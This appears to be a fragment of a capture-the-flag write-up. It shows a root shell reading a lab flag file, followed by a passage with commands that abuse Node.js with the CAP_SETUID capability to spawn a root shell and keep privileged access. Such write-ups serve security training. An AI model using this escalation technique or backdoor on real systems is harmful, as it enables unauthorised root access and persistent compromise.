 # ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr vagrant_data var
# cd root
# ls
root.txt
# cat root.txt
3e2e24a273a326dd76500845f25055e8
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'